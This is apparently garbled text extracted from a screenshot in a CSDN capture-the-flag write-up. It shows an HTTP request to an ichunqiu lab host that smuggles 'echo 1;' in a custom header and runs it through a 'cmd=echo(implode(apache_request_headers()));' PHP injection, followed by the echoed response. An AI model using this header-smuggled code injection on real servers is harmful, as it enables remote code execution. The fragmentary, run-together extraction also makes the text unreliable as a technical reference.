 eci-2ze052u8r1rhhu1xlz5r.cloudeci1.ichunqiu.com
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __jsluid_h=
c12451eb5b9d9a67b45150a522e868e8
0 Content-type:application/x-www-form-urlencoded
1 Content-Length: 44
2 111:echo 1;
3
4 cmd=echo(implode(apache_request_headers()));
80
0 matches
color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span>
13 </span>
14 </code>
eci-2ze052u8r1rhhu1xlz5r.cloudeci1.ichunqiu.com
111.47.226.148223.107.204.36, 111.47.226.148,
111.47.226.148close44111.47.226.148223.107.204.
36223.107.204.36223.107.204.36max-age=01Mozilla
/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107
Safari/537.36text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9gzip,
deflatezh-CN,zh;q=0.9__jsluid_h=c12451eb5b9d9a6
7b45150a522e868e8application/x-www-form-urlenco
dedecho 1;JSLhttp80
echo 1
1 match
CSDN @shu天